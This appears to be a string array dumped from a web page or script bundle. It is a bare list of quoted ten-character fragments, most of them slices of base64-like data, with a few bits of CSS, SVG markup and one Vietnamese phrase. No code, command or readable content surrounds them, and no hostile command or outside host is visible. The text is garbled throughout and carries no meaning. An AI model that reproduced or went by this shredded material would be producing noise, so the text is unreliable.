"jLgn7kWIe+", "7ZVDMr96bB", "T/bTmdD5pM", "uuXKebpZZh", "p4A4w70vbP", "FTdTJ8q6Ei", "HfnE2J3F8x", "kO+MyJH+MN", "z3JNt3oKpP", "UKnFvIfIBA", "QifLvL+FTX", "S/dapnX9pd", "m6WSZ53BPd", "OibyOJp5iN", "b2FT3/2dN6", "fbWxwQ96Zv", "5eqmRus/kn", "Z3RIaoJ0S3", "X6YuJfeFPf", "i1EPgAAjs4", "bGe5pbYZ7X", "ixD1xLzEl7", "iUx9/dPM9z", "l5qU9wT94p", "ChAgAAAF9z", "/fYSTpoIUx", "6yvU6WSZfL", "eGgGAFiBuC", "1QGPfv5O16", "Ny7vZ9gu/D", "RyZ+y7yv59", "Tbf64Y2OEm", "lement", "Ie8VNuJ3Fc", "lpdcYh7pmN", "7Wpvh3thnm", "myBTKhB6ZY", "o5mHiCGmyQ", "PPX9TACSut", "p+QQhik2Da", "dd5CPuyQOJ", "jYGfitbrFP", "zGrzSmZqbb", "qyfca5hznB", "GqzBq2/NAs", "qyVym4YJas", "ObpJMuw2+e", "LaMB8/ybe4", "b5PZPrdeXp", "kglU54nxmy", "XqHXI/zgg6", "AdtDDmIYmi", "G+B9Ttz33A", "OeKXxkg/zO", "AoqYcHwK2j", "YcytT3XxvE", "txb0X/vmbv", "zHjIe96Cew", "qYs5dga0jA", "AZyOfuCfuD", "ZXP8sTyfL1", "QxbVtFI9+X", "LUVwag38NX", "iXnhR3AMAW", "fo+cYPYTb0", "7ZVDMr96bC", "O7Ta5yYecf", "unytRqkWKc", "ZNlalLpgwO", "ub4ZgeQxTX", "r.active .", "UQ601ar1Ot", "kyeey0PUx/", "+lM6HxSJVk", "SdmWhoY8a2", "Tzh3y8fe5M", "vIBAHgLcU/", "O4pzvDk4h7", "/xwOC8FGx0", "GBFjjjXMGU", "uKNdwyAcwI", "WFuuylqnQ7", "AAaIe+JehL", "ig8OYOAADQ", "LAE5I3BP3I", "MbE3MPcEzu", "rIbpl/zM2C", "2NbmgzE29g", "pjtOvZARbp", "OUW/EvYqz7", "bkB+63Exc7", "5vHKtjO6Zf", "AAAd+yD737", "eys38rMbeg", "pok5g5kZaa", "sZ7j3d5o8y", "AZoZNlLt3V", "NqEsZS5js5", "jsvDPgAAF4", "5myZvqdyaN", "EPYBmcEECA", "fmDcErgnOY", "IhhNDnFi8B", "IIYTq4k+dI", "9frehObBNM", "/xzGv9MsU8", "b29R/L1KWT", "uGd1Evc8Zu", "jAQ+QT99be", "vxk46JPI5m", "pacity: 0;", "Nzr8ZLNrQx", "ARxT9yLEPf", "KnOGebPMWT", "T3aYxE7/Vc", "m/YxzDXOGe", "tton--show", "8z9ovmbQDN", "nFJZmalBIK", "SyTLP4Z7s4", "remove", "AzC3MPcswh", "oVJszE3BP1", "u7ZJh/B9C6", "AcW8h8gEAA", "O6DraP5jnc", "LuYe6JHdYz", "QUAAeKeuBc", "cYAAAAd6I9", "VlSQg+m8wt", "9SQm5p4YBO", "nmBAgCAGxH", "AXBAAA4sQ9", "7MLcVm1qnl", "xL3LNZpTuJ", "bFN3GeTaDZ", "n8E2KXpCY4", "TYzITOp9U+", "edwT3bxFkx", "dwz0N03gv1", "M/E3LMyMff", "r2ZC8fkE32", "xfH9gsM/GZ", "4BwDAXA6GA", "xTy9DDPp0k", "/dsfTo3+e1", "ehYcLcw9yz", "v/880H1u0H", "eKZGE6GauT", "/N2xT36pvF", "3TCzBnuCSy", "BBly5kQqOI", "lOtk29kmKe", "o+y7EDRzXl", "0QGtnN7nxH", "ywQQgh9Cb+", "7NzsQdof/c", "9zLEfdyc+I", "FZ9rd8picD", "kwf1n3Typi", "8MFM4U7cKh", "5BKoEqbsbD", "udCCEEIoI/", "cGsZt6BzwT", "RDEAk", "INStLMzIS3", "berHladNP/", "r1V66sRSim", "MXetpm1SWM", "8DQWmaEOJa", "FyAcAHJkHH", "HmfsVPXSyR", "QVzuezFfVe", "FTuj6NMWqV", "XzxPb/zu/4", "ntJ4h4AAPf", "P+Q7B3yi8f", "EN2EAAAAD7", "cy7b5F3xjj", "BgbxxOAAAY", "r6RYZ6iYjN", "acDMaFzDH4", "aL3FCfQ73X", "PH+HQ3OuVt", "Itb6OEMPHZ", "IBzAidLFOT", "4K5Z5x8BNP", "qQnSLcVx8i", "A/SygenVTC", "2WnQXf5d2C", "jz02JrQfhn", "4fGLgunPll", "hQaiedTJOB", "n7o1OiXulz", "sYcsPbRvTV", "mLDbVvsNbl", "sBX8AEA8AZ", "-logo-size", "yEwAcAwFTi", "rkFFDLNGaG", "p7uU2xb3NN", "FfDWyNfFqT", "bYp7AADACI", "0IcU/cG50S", "0MaMbRWDcn", "erN+Yx+/j4", "M1JnI1NdUz", "U6WSbXiyR1", "gWMTH3bJOP", "7738rP8kn7", "qjuBfdFPcy", "6EuCfujU6J", "4V7ErgtyTZ", "6EQ3MXzKj4", "oZXI+75nMQ", "90R9g9jLPO", "2XWsOWHto0", "r1W7rnahzH", "WyTENLlpTQ", "pAb6LuJ9qr", "n/yAwCAacQ", "e+JeRGFT5A", "AABxaIu4tR", "NRVmcO4p7Z", "wBkePEHADi", "ucpYz/eVeg", "8ni3yfUw/S", "Gbi/bOI2En", "mEYlOtk29k", "S55TJxKYDO", "NfF6fKPCn7", "aVzNTadMep", "AAjsiLDgAA", "BACAgxL3gk", "q1YFsRezMT", "QlW5cy3QWz", "ft3bkHvpdX", "yRQihwcLcw", "FnWlqn/zhX", "obMLV/+sLY", "c0++wXN1hX", "hQMYAAAs+O", "L9d79huR9n", "PenwxLmgae", "LfFSdwrTRx", "l7Fus0J3Ev", "9jv/8A8/kn", "dCpjusynVm", "ywnom5Z2Vi", "PhnmnpuJuV", "3tomHwIIVV", "k7gXGWl1xi", "iZ9NpN0Ukz", "wDmwxsCAMA", "ZAAAAOKCXk", "ATiXtJE3BM", "iHt2J3GvZp", "/FqzAAAgAE", "wQOJefelOT", "9Ttz33AOPZ", "AoE3e47Q1j", "PcAwAA4EML", "DTIK3zRboV", "KPA9dQ3jv9", "d8TuKexTrN", "VQDCnS+uZt", "bMT0S2ni+3", "6eaXmZmuq9", "DxL30prhX2", "JIukipTN3x", "yTbd6CqT0a", "gTplPJ65du", "GLT+0bUxfW", "UdwDANgxBz", "xrKMHvJhnb", "hIqzMOcc9s", "U+QAAtsTDG", "Mpr5CPuXU4", "y2XiUgCdug", "c0/ssJ6JuW", "q2fTpZp33a", "DLBqZXM6H4", "eZ79P8imcC", "7l/H5g0MGP", "xplorer", "zYBv7JH2sz", "uVdnXgpzbx", "65juxQlMZ2", "z5xL0Xd4lv", "nglMpDFtW0", "39wTMT+BZD", "/vcf0zAidL", "9DDPp0k7L3", "MdAtjV5Mc1", "8Np57qrFsC", "uMzM+nVvQ+", "J6kxk6uufZ", "awHVMsCJHn", "yBUxr+0vON", "LUJcw9zzyL", "JewAAsD2Hc", "u6tY1jHdix", "EULoE4rNHy", "3fLhfLWTa3", "Y63VhFOqyD", "Q6h6ttcOaW", "/lencQ9j5m", "ZjQMLRZxcw", "3IvfS6vlib", "2e1dM787zi", "YA++mf/DF2", "l0vGJJY5lz", "xEvd05+iw7", "df+BwEAAKC", "vh4EszMxol", "AFxmZrqvWM", "CZ1NtU4pb8", "/7jfHDrB/7", "Jmixsst94x", "mYu7VmYmGF", "2tzymJwMaW", "aFMn9wknXQ", "PtyGVQqKib", "sM92cVbMLX", "hShYImf5yr", "Qka4SVqbjX", "mj87RyRMDd", "kw+hBBC08S", "bNGbit1ruF", "6+wbG+Qp1O", "8hH3ljmJew", "9APh08KYHA", "f5F3xNbPkv", "eh1BnMpPPC", "rFy/fKe5VL", "1DK3gEKmOS", "uZ/nKvwHfX", "+CRbHELPZy", "cAAIB7400Q", "nj71JCbmnh", "3IlaIewuRD", "IhOsyhHnM1", "4zQyTLvb2F", "wB4g4cCALq", "op8AADALF4", "3+BYX6FOJ8", "VWX9tJ+Icw", "icmHEHolsa", "kCbMPcw9iz", "5Jod7/i0c0", "93AMkLItLn", "z7PEesWMph", "zQoNROOpkm", "wwuMzM+nVv", "sa3i/rk/na", "52jkypJzkw", "G4+/nVLrdH", "1/k++MZ41H", "H3wkrinmvx", "PxqZNO2Bju", "w+m+JUmZh7", "ZnKPDspO4p", "V6fu125h7o", "AKY1iUuByi", "pjvOkyZMPo", "MPV1FUG0P2", "72fRNzTnaF", "5FN8W9zLK4", "l6dmWhoYWL", "kUcKO4tRD4", "t1SnhrJo/O", "l7kZFWZxzi", "Cb+B2kY+4s", "g8cuK48K7L", "FTohJ9YIlU", "37Lzzz3o+y", "VRy5xaNtNp", "HFPd/p8Pid", "XMd0Zv1lOm", "02XqeG5t54", "cX0WzzzWr9", "p046YWO43y", "AAMBmeEEBA", "lZ8KLAZXYe", "oW+zYf4JmO", "2YCpvfWFvm", "MWdlKlpZUX", "3oKpDTejcQ", "Pfeh3xv5fi", "8KANALBR4p", "wn7qWJewCw", "Mf7lX4Lvrd", "BLFJMO0Xy2", "  );\n    p", "3VvoZBdd21", "f5r5PmYEng", "Mt3xqS9yQp", "1GxmaiTZfq", "1q552ofxji", "jZ37W+y4AA", "k7inO0eHZS", "PSsTc28fs/", "FEoc4Z7ss1", "HmS/djimp+", "6gjEzzwJn7", "3MPcEzusZ2", "fe5HDv205l", "67yw2qa4J+", "4vl0ycLKRC", "k4jpkP92SE", "/TBxL70p7t", "AnXkW9ONPM", "9V5CIJWRuJ", "MSj3p8MS5o", "to+cZxOljl", "iNC5hj8amT", "msBTNDqbGK", "00uB79UKI2", "69Vu652ocx", "15d2iXk7in", "ACwJV5SAQC", "vd1amp5Q1P", "X6jpMtZyvS", "3hntbea7j3", "Jp/pK58LfO", "uhmH3EvvCj", "JSp7782iN3", "nXSCRvD/UZ", "qa/3Cvw3fW", "A8IngDR8AA", "/Bb3WKfkrP", "D5bALxkAlH", "pMrc075H7S", "fvGbmjJkhJ", "ngkfNAAAAH", "clocaXGbm4", "IId8M+BraL", "ANgfh3QAAI", "NPaDPe+is0", "M82x+QTffV", "PZQhuQddAW", "x9/dPM92le", "llZ3g14p7d", "sz74lSZ+nn", "r7TZfpi4l9", "M+Z/lVGwcx", "3O3JLEPS/E", "31z8RchONh", "cmN/T5jcH+", "AAMA1XhwBA", "b+yGliwpoQ", "1KZAyb67Q1", "BVwYAPBp+P", "hTpZpaMmSE", "V7JTK1Nd5x", "dl+mLiX3hT", "mhmHMvX91w", "4JzmJe7ozP", "3W9iU2C6Z2", "Xu68+7QLid", "esTKIqT9UJ", "djmJe7oztS", "X7un/3o94d", "ADswHsX/00", "J+6liHuzN8", "e417hwhc4l", "rAAAANClHP", "HNMDvnO491", "Ie22cxD3dG", "WHat51/uSe", "bap18I8M8R", "tinuiXuDN8", "wttyb2J9Nb", "NDudvjnEzX", "7hlApgROln", "ErxqS", "cKMy9NDM+G", "8JlcPPMd3/", "OPuxUw3WdT", "dxjg7LTuKe", "ZMZho+1S10", "sKnv/s4bUD", "u5TXGv8szh", "rJnuJdlM+A", "CiUOcM92eY", "7S8inU2Yuu", "yKxf9zbkXn", "FLZJKpjPrZ", "/JHGxv6n/e", "S4J+4lpsS9", "+6Ke5llsW9", "/GOn/t5788", "WJO5ZncQ9j", "FiXtR4h4AA", "7pjM1mnizm", "AI//5ubf5M", "iw7CTuKTPL", "Yv1l6GyyVn", "BwWz6DDQDg", "p74l7xyZtu", "qW+iEmNdxB", "uAcA8IngDR", "GAOAHRL3xL", " var(--tra", "wILZErLeJx", "fKPVf7MMbZ", "wBAEK+evuT", "h7dWaioYWJ", "9PiF2SmuBM", "ACznPvIR99", "mcxD3dmVqR", "+Zmx3/smPH", "lp+9TpNC33", "GHuYe5ZhLm", "M01ubF+svQ", "I5XyfL1KUq", "fEvdJm+0Hi", "Wak7gXGWl1", "v5jvU+hDqT", "52Zi7tV4yY", "4rGbtwUUMe", "uAN8zfFvej", "O4ZlWk0ymL", "63CvVXgmlg", "AAHBnHiOfu", "D7agcjZz6V", "cE/ceEPkAA", "gt0I7QX05w", "o7ZVsk0oy5", "alTHfB7GdK", "t7gDUOb7/u", "cc5flwQbXB", "A5DmNwpn7F", "JHUmMvX1Tz", "CdxT3eGJhH", "06zUnci4y0", "kmwFfgv0w5", "fcczhDk4h7", "9C3BP3ElPi", "c6LmdcjAkz", "0fWPmik3tx", "dEQDADnhoA", "ADQhsvId/u", "4t0Cpn3t1D", "Dsmtw/BBmV", "vlXvusjzY4", "FJML3TkUwo", "4SumMSkYlO", "Lgn7o1OiXu", "AOCIHLYAAO", "pTfFvdpe54", "rszNdh4nRr", "KrT//y1wbm", "A9dCZ37rk/", "JuZe2/C5EM", "94pP3nRT3B", "9XEUT7wwUz", "sZ5ikqNhN1", "zD3BM7rGdi", "51b7YfJu6l", "hUL/jM9Fs8", "/DhSKA4W94", "c4bc2j9Ka2", "t/3+pqs1zw", "Hv803U+FuO", "5i1kMZknvQ", "MuWnJSrYuZ", "vG0VuGZvrF", "q+eOdPi58D", "01xT9zLEvf", "BL3ujfbDxP", "j35TJDg1I7", "KZ3/cC9XJ8", "N8U96KbiR+", "eOUAoI2eY/", "BqxD2fk7hn", "Nynv/518SN", "alWw7IFTGv", "2752JscuBY", "UmeVZ3HHGK", "oS/LHyNwvY", "Z8l3cL7sC1", "xodLV", "05n9HP36fH", "QqbNLZeJSw", "tt3wGP40l2", "0MNLjPz8SM", "/dG53Ye9xY", "7yw2qa4J+4", "T/tYYS+37K", "bbw5k+uf5e", "N3BT3Msvi3", "754meOz97X", "HE+M2XN9Du", "yfL1KUqmwV", "38Fvf81u/7", "JTuXl2U7iX", "g0LfJNMQvb", "J3GvuAni3h", "y4BwDAuhwU", "NFOYe5p5Fm", "bAN9bKfv4X", "F52TPce4LN", "PlQPHBROPP", "4Xi3tWLl+9", "r3vDLOEvcS", "L0LcE/cSU+", "9d3feQMK5l", "AMZdb", "+OMW9Jy/5S", "2glnoezKTz", "80WXQ1ujxu", "    displa", "b+H0/tX3jW", "SVfAAAcAA+", "C3usU+JWfp", "SLW+jhDDx2", "PHu8R+xYii", "lAWCzTPjl+", "cU/cG50S90", "XIe6Je4kpc", "iAQAAwp4in", "patternCon", "1++Md/Qv0U", "WbZGV6NuGd", "gWyLjVLdpz", "qCM827JTLB", "NyvTNSZyJT", "iwKX2XmcHy", "WpMjH3bJOP", "9THLmkq25h", "OZ+j5xg9hN", "ymJwMaWYcy", "pm3lQl1oac", "DPz7SOP/r+", "1hJ2HsVwud", "kddFz+YNpn", "PEIUk", "5+4lyTuAQA", "L0IcW/XcW8", "Q75H6cEXRm", "Nn+oWOiEm1", "irGxL2afhn", "PAOASBxoAA", "pn02cvstj4", "+6tvSnu1Te", "947OZtAUXM", "u4WGuwzNFF", "pASHbbyjye", "YRsAYMPEPX", "j7h3C0fe5M", "fTnfL6mO7Y", "LidxT3emVi", "mqLv+C+Bpg", "xIAAAAfnB/", "rr2viVHny+", "DzzPileWDu", "h7NV6yoY2J", "AgOfc+9UBA", "NavextyL72", "i3sxNcS+zL", "8NE6FGd96i", "cEzusZ2LuW", "nw7QXzAKdh", "nyqy/thNxD", "vkI5je5Vaq", "XqWlnbhLKU", "h4NyP9x/9z", "vrrr0li7kB", "awkrKhNX3C", "gB4DTEPXEv", "XtV0O+7fc3", "uKe7gxNIu7", "AEyBNxYAAL", "nQDSwkh0+a", "fzoTOJ1U+1", "0Z3OcuZ/nK", "oEqYsNrWbt", "xSfuzdwU9z", "yLEPXEvMSX", "sncU93hicR", "ehSeKewNL4", "l29qn1T3As", "r4fKzrtDu5", "/YblfpwRdG", "/gF2vW+96K", "UncU2aWneH", "fyYxYTfnUU", "hjZmbKsYlP", "mPZ67d+ulk", "NC6Ae08Y0z", "hX1xqkz9vG", "DH4lMnnbAx", "SQt42Vvdgs", "36pvjxD0Au", "TJmltfq8Jk", "5OAICFvP6X", "ctN9F1YNGp", "hLdm8ugcnT", "Tb4vEPdmOI", "cWmWiffyDB", "vQr/zN356/", "tY/rKGrNzP", "tZ21znJ/cA", "MPcEzusZ2L", "3yAcAwB74J", "Gv7S840+6W", "yrGJT702EJ", "Z947OZtAUV", "oX8VJACIWF", "MG0zyZO3+W", "KfH53US98o", "REYe69Vu65", "NdyZXSznbi", "S0CAAAgAEl", "kAwAAWMe9X", "FHCCH0mYTB", "deQj7m1xEv", "UmMvU1VTPf", "iY+v4rSMQS", "mXq+8JS7Me", "3uOX4l5mWd", "Jl7OU6S/3C", "t6FoJHz9vp", "HEwAAANj5J", "7Q2w70n2/y", "cebZrFtor7", "Jx53K2ACZ1", "csU9fW2CaU", "daatV6nWyv", "4w3v/8I/8n", "frE2BWW1ey", "4+5g5z7323", "r-select: ", "J3KsvvdVJ3", "LE3KszL4W5", "ZARbpLWZmO", "nEOYWo+zpD", "uCZwEQa07Z", "wEvfaOIl7u", "2Hqa79mvk/", "sQ9wAAngJv", "zWrsVq5m+9", "lYhc/WrKuY", "cuối trang", "YzdsCiphwf", "/5y7MfU4t7", "su9C0Mx5eX", "/cq+0tjoh7", "n1znLgHAPf", "n7ol7EeKeu", "cU6uRff/Yy", "ljmJewknca", "HvjVJlaPU6", "GnvLQh9H0H", "ZC8fkE32WP", "LJFWS+dAP/", "brj1AsZ4SZ", "mdxD2Pmbi3", "E2lM23bRyP", "QzK/emwhHn", "/fEvQhxT9x", "cf9cwInSzz", "fWC1L1TXHv", "vDu1yEvd0Z", "jYu7VmJh8C", "6xK/TdYAZ4", "S0nrYJZSlz", "84+Qim99HP", "DwSfnBb5/8", "ubeMiblXZ2", "LXMS95x73O", "y9DDMJ3jZb", "BH4+EGgNMT", "qfxKWkR9WF", "s37d25B76X", "e5p6KwtwrM", "cKlOrS800u", "+3JMR/sudl", "5Gpr3+a+T5", "hU1xL7cp7r", "+1FfyAQDn4", "mDHRLoxfTn", "GNmZsqxiU+", "w8t2+Kn6ii", "U93hicR93x", "0Kc9S1KArX", "TH3MPfEDuu", "ca9gU93a3K", "zLdBbOfKXE", "TJ/cJJ10CX", "OByDv+HC/W", ".66 10.21C", "button-log", "xU9dLJGvtc", "XHA4AAG7A8", "L5p46ry9FO", "zJ9MRTHgs2", "jlr27DeGU9", "1JjL19U8z3", "zWKc5iXuRk", "JXv6piLrMF", "p/4NeJ2mvj", "uHc5lbiXhL", "S2PycmQZsa", "JTw98zdns7", "f+gwMAwKl3", "9R5viXmK4b", "dJO8c8r3Wm", "wM993oLmc5", "lLd7VOfRJN", "Z7sk2b8HUH", "TYFZrV5JTO", "2wMdxvlHQ5", "8gn7vXcag+", "uYe5ZxHmHu", "MhCS3bYyj6", "TBTEpumh8L", "5x0FQncc+2", " </mask>\n ", "T5JjMhM4nV", "FEPSRUpl6o", "i6tkZv3yce", "W4h8AMBeeY", "FocwZ7sk2b", "44AABsrj3y", "1m3m1tQUSn", "xmAO+L8ghH", "Yp5ehlm0uW", "bD9I3Mvt3U", "0daC8F3ht5", "m+2HiXvpTX", "tGBqU5XFIr", "Km1SSTqUtP", "AcJ0HJgCYQ", "3y4Xy1k2tz", "LgdBcz8f5Z", "joo7iXtGiH", "4c3mu4l78U", "J2N0+TrMl3", "L5XJ3HPYyb", "XVtkU9+qb9", "AM97MAAAAE", "6bFN3GeTaD", "zEvdGo6zOH", "PprtapT6KJ", "Ks1aFCTMx9", "P3Rud2GPce", "ktGCqTpW+d", "Q1j2dEM+Ie", "wOSU0oRrPT", "2jv0QsZtnd", "vFb+zWrsVq", "GWl1xiHuuS", "pztSKxD2rk", "OegzHPId8a", "9i3Wak7g3G", "JScWmRGMOU", "IWtmPicicr", "6J8ffP4O6O", "XyvTuKex0z", "mnPYXHGeOd", "HFv3R+nyAc", "CmqRT9zLTo", "Zh7jnhrgHA", "ShzEzCuAaV", "ktmO9wuPc1", "2BWm1cyU2v", "nuFTXEvtyn", "JnaVMUcIOl", "fSm+JefbPj", "bFPXHv/7P3", "qSTDtF8tjc", "3nWIE7be+4", "P8/B/OYd73", "h2fSTpZ5jn", "9vGmKs1aFC", "nyyYtcwooZ", "OkcnTwzUKe", "cS9pIu4JE3", "pIu4JE3s4i", "Pr+K0jEEjI", "zpuJBfGIPZ", "oWvChwmZ3H", "CGJLd", "t9gU98S94p", "W+K1WJvZwl", "dUyTYzITOp", "g26gxbGfJG", "3m+KeuJcl7", "yN1JjL1tR9", "xP5ne5ixfm", "LlcxtNv+E2", "AUCXuiXsR4", "3zEPe9Q4l5", "Yd03rYypa2", "stsk5vWIDQ", "e3Kv8l3lri", "pzvvDu1yEv", "eIeAEAXeOM", "aZFyYzDU91", "WGVT3Ktv1v", "6l1/XF2hSY", "XpCY407xbI", "CYxlXkI+7p", "bzzI7JTMOn", "8JBbxD/JOd", "zbKp1ulNeH", "4Z7So21TOh", "JxH37E7inu", "fqm8Wbntx8", "oxdxWawbmH", "ikzy87wasQ", "La/4Ey7Wx6", "PcSwy3bYp8", "r: 1px sol", "4QuCY4jwnO", "+kUM69Fc0+", "DN+aR6Y+/k", "mPubIVgew9", "Ob12G2BQzr", "gGAmxD3xL0", "nGsC3swp7U", "qszHj3Bo7v", "AhFGoyzLMT", "tY2Lu6VNPY", "rPQp1mpuzR", "MnXp6WZRMd", "6LGEeeBqLz", "AF3ljAwAAw", "xKxDmE6fu1", "AMAAJjKGxk", "0S6uwXNCaw", "ZanSyT68+Q", "Yw1qbcLkZE", "AnQ2Yeoeu0", "G7eWbHZKbh", "i0/tG3MZ3c", "bpbkB+63Ex", "AAgEtikY+4", "tHI9+Wy+aR", "kNQE6ZbiOP", "kAANgCD6UA", "78fj+6tDPl", "eqAEAJjiJf", "iXuRkVZnHO", "03c8vRi0mR", "y3eIvDWmux", "+Nt3n7o5Rb", "cxr/TLFPL0", "MRP31jqJe7", "MZoR93RnHu", "xc8v+4l7Mz", "plaLFONsZE", "FFDHXJg/1X", "4p7urEPcAw", "WUeT79amJY", "B2lM27EGdb", "iNxDwCgKbw", "j2fzyuBYE6", "pU22w8S93J", "Ye5p6Iw90r", "HhfrWQaXPL", "ouj43nnmos", "JHPCAIgRtw", "Xez+cOPjQX", "ByCQAAbNLR", "3o16ZoROln", "xD3deXdol5", "QAAgBhvWgA", "EPbORuAcA8", "tyxPnMlPDW", "KcUDcVjY6Y", "h74t7olLhX", "TRxA3JvlJO", "tCKTMTduHY", "b/0L+1IB03", "Fnpt/imdf6", "n98ZuluQH7", "Qdj8LYXcWy", "9xPmpS1icm", "17 284.11 ", "ovz3YS90oT", "rowTx7vEfs", "RfsYZbJoAZ", "aFCTMx90R9", "ZqTuBcZaXX", "y9bUfXQGFM", "OFuZdmxifD", "arqz4AYLJF", "7fuM9xjmI4", "YzNZp4s5th", "ibknBnFTc+", "PId7r+U71v", "2UnM0EnQLi", "euDd4Q/fm3", "neQvPBCbSm", "m9enXB4812", "/kZ3/5/v+u", "1xT9xrueF9", "DF1PffwWJW", "6h1yP84IOj", "AI7N+3duQe", "On8/nJO4ln", "zHq+Hys67Q", "Vidxz2Mm7q", "u+qNv5q9jv", "5C7YEZ5jyr", "PAAA+HnwIA", "qfTQkAABsn", "Wl1xiHuuSH", "QXb8HUhpvR", "uCfujU6Je6", "m7+lzuZv2d", "iU+9NhCfPA", "xjG1t17SRQ", "dlKlpZUXon", "4Jg95AMCbx", "ZyBx+4t9lk", "gSeCUykMW1", "mFjuN8o6XK", "YY2dAy5BWQ", "GLyIeQRC8k", "yA9dbiYudk", "kDIdltK/N4", "uEfc80HcMx", "n01xqkzMPd", "3K2C6z6ZUY", "azqc+2U9nQ", "XjVMKCNrkP", "ezrYR", "YOQKYV4zsb", "fmTw6RydPD", "8HUhpvRuIA", "1InHP6iTue", "a/XPivO9LV", "xzw1xDwAAI", "IsQ98S9xNS", "v0wkzZ7gns", "CSJSX0YBra", "PeOFWmVosU", "TDW3M2FYxK", "ant;\n    -", "3I3N1YryPV", "head", "1Eyb8XfM81", "C10.71 222", "5BKqEKYvN5", "EtNff00Scw", "1rscO9jBnx", "RUpu54FMbu", "uScGcdIFkw", "CyhkmjNCQY", "Yo6dAS2jAf", "l6Nl2xoY2L", "lI5xQgeeX5", "8.55 293.8", "jh052EfaV6", "OTiHt2J3FP", "t0zJcAScsJ", "piF7Zg+uZN", "QEZ5p3S2SC", "ipT4j9ONjT", "uQX7ocjNxs", "MQ5n6PnGD2", "mGFibmXp15", "cnIcdAHhE3", "r3HtA4DpzE", "3rgAAGArXy", "NiHu6s+7zO", "PBs+MABAAC", "mNpt/QuyS1", "eTZUINSrcc", "SZ/juQQIz/", "6njDZO1OoC", "ZVudwtQ3O3", "XBGnynz8CI", "OiQ1oRjNTq", "+ddMLG9n6j", "yTkyHNjEOZ", "8Qd8Px7f+7", "QNxLmoh7ws", "07RIN03WAw", "mOcKrOGLT+", "1iUO5PhyXM", "z6DDQDgS8Q", "e8LEHk7ins", "MPcw9xwozL", "AHbIARUAAO", "pSlzGVsNtI", "JTiWvykYyK", "XgDWHat51/", "3FWu4ZQKYE", "S591q552of", "n7fVKgmnfL", "OTbXvEt6Vq", "YO1AAAwM37", "IOlMc3wW62", "9WuiZOlWlZ", "uYe5J3ZYz8", "jVJla3VCMs", "RiU9DKqWLS", "/8Y9l65awd", "b4lSZmHu2y", "vkPH/pQ+AM", "bWEYImTa3X", "uO0NY/Sm9o", "thdxbKO6V6", "S98sRWTuKe", "MPcw9BwpzL", "QLAvxJn6wo", "hbG7imUd07", "HDv205lzuH", "cQ8AAPggAA", "tE/eN3dCSJ", "CV/IBAJd5U", "JRzC9y61Uz", "ndL1aYxRq5", "Uc+M0Mky72", "WlCL+juB+Y", "fncE8yzuHe", "TkZgM4ipr5", "1N6+bzyGee", "ukkunM+hnn", "rb44T9wCAd", "s2x+CZjgdp", "J3kbl1nuMc", "ftquhmH3Ev", "ng-x: 20px", "UdLQDj5Yyf", '"mask0_647', "Bs8EJtKYtq", "suE5cC6NR1", ");\n    pad", "ZWrE6WuYxP", "cxXN/d+pb/", "cCqDz6BLH1", "DnDcyTkuy4", "Je4ViXu5vf", "H7QAALjEZ1", "G0IpAyJfH5", "90KmNDZVOu", "m: 0;\n    ", "NwO+QNsO+a", "61Kmu2D2My", "5DvnyRumNp", "zCl+I1cm73", "Mw9zD2xw3o", "AoCO8iQIAA", "zX0H3+BYX6", "qe0T943d0J", "h70Ax+GQFg", "j9/nx7bxH1", "OWnKFJi6NZ", "KO9Rpdk0Sz", "m9F5sNQ4w6", "N6ZzzV6X/+", "PxRz4zQyTL", "8/zl/y9R+S", "AADAnfvgO9", "8n+YtPBOYS", "6azsR5wCm9", "ybXP8vTyTL", "YGrDw2hcwB", "cyNx210mhb", "Pah9hhGsfU", "833VpNBQg6", "X2OBrPzT7u", "LpzhbGfKvD", "3PPfBItriF", "H+5XC5k2t1", "YbpeADyjg/", "TBzhnsCC2R", "p4ayaPztHJ", "frehObBNM7", "ba/zwmqb4p", "cWOtlF1/YX", "FMTetpm1CW", "3Fq+Kb/ZNi", "AADgQ/L9X/", "7TXFP3MsS9", "kAgAAJZ/84", "wAckw/wACc", "e6Zcp4B3iU", "17sqxZxLzi", "QS5h7mnkWY", "IIoe+LFwNC", "2Y2nAzGhcw", "vcEb5m+Ke9", "Gvvtl5obQn", "D196klMzD0", "QcAAACP4Jv", "aP/V6naLjd", "Zpjs+9UVOK", ");\n  }\n  .", "nBDNiHu6s+", "MhXf/vr+Y9", "tXwR+b5H5A", "UqmhvZfp+7", "HsOFOZemhm", "3xL365tJDW", "gJ17738rP8", "eCiUOYM92S", "EH8+zxHrFj", "0pm2WqVeJ8", "675pZUxdW6", "XoS4J+6NTo", "pj02VTHLuH", "PvUk5vWIrz", "H7+hPEUZ+8", "3bznBPa/HD", "xL70p7tX2O", "JVDvnPAtxn", "tW0eg7Wi7b", "u7WNi7ulTR", "MvZHyjv/3t", "wKfiPPI1CF", "7cAwByHAAA", "HohI9wkrc3", "YIR/AAQ5O3", "bZZ1wZzDPX", "uiXuDN8zfF", "88ki1uoYcz", "/FeHVqTnX/", "+8djN2wKKm", "a4v1qbArDa", "Y+4Jw8k7ul", "A5B3fLhfLW", "0Y26z+SfEL", "Jz//81K1Z+", "g5kZaa8Ppv", "7mfnceGI8W", "Slk71jP0Ts", "mw/TNxLb4p", "KebzBxz+Ik", "cn86LGEeeB", "u3+7L8AAEC", "ZKTVGYe4Zz", "Y5Rb8S9irP", "75WNvcuBa6", ':href="#im', "fj/Uc/c0Wc", "UvzHvjVJla", "AIISQIcw9z", "NKZh4jb6DQ", "H3DMtVs/nS", "ytTXeceiEj", "fjJRvamJh7", "x;\n    --t", "Nt3oKpPRp0", "5IiZ96K5p0", "m+KeuDd4Q/", "iyClW7acuZ", "Dyjg/3q4VM", "kw8hhBDKiR", "TPhaY4fSes", "k7jncxL3LM", "QxrQd60axv", "bLdCN0F5MR", "h74l5iStzr", "yHe6/lO9b7", "Xp99Vp3pa9", "Bpxz+ck7lm", "Wq7NBfs0GI", "wqU6tFinE2", "kmedwT3bxF", "cKkHSmweMW", "inO0eHZSdx", "9XKxB7O0rP", "8hH3fE7iXn", "Uc4Z7AoMv8", "fzT+YyDRfU", "hzufT3OId8", "eyuYlnHdC9", "ZBDViLmNTr", "lE/9h68OP9", "vGmKs1aFCT", "n6vYdZ6ryY", "TuJeeWIrJ3", "oE3iZUIZYa", "gY4mY4w3eE", "3ElLjXvdl+", "L1G4yj2XCD", "HztvYC5Ik6", "52wMdxvlHQ", "47npdb2KTY", "wkca0bRWNf", "Y53OPHOeTr", "h9YmHuYe5Z", "iiZc7j9VDZ", "C+OEgCAMCN", "OSMUtEgqmc", "7tWX3uok7t", "jcQ9AIBPAG", "GldksnUpZK", "ZMPoTQXcXm", "ndkxmGj7VL", "HQ/qT950Mx", 